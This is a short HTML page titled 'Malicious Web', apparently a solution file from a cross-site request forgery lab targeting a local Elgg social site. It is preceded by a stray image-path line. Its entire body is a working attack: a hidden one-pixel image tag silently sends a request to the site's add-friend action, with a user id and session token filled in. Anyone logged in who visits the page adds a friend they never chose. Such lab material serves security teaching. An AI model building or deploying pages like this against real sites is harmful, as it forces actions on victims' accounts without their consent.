 index.html
<html>
<head>
<title>
Malicious Web
</title>
</head>
<body>
Write your malicious web here
<img src="http://www.csrflabelgg.com/action/friends/add?friend=40&__elgg_ts=1413688837&__elgg_token=285c8549106b439264bf2673a6e1f3bf" width="1" height="1" border="0">
</body>
</html>